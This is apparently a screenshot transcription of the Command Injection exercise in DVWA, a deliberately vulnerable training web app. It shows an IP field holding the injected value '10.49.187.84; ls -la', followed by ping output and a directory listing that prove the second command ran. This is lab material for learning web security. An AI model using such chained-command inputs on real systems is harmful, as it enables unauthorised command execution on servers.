 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Ping a device
Enter an IP address: 10.49.187.84; ls -la Submit
PING 10.49.187.84 (10.49.187.84) 56(84) bytes of data.
64 bytes from 10.49.187.84: icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from 10.49.187.84: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 10.49.187.84: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 10.49.187.84: icmp_seq=4 ttl=64 time=0.029 ms
--- 10.49.187.84 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.020/0.027/0.030/0.005 ms
total 20
drwxrwxrwx  4 root root 4096 Oct  3  2018 .
drwxrwxrwx 16 root root 4096 Oct  3  2018 ..
drwxrwxrwx  2 root root 4096 Oct  3  2018 help
-rwxrwxrwx  1 root root 1830 Oct  3  2018 index.php
drwxrwxrwx  2 root root 4096 Oct  3  2018 source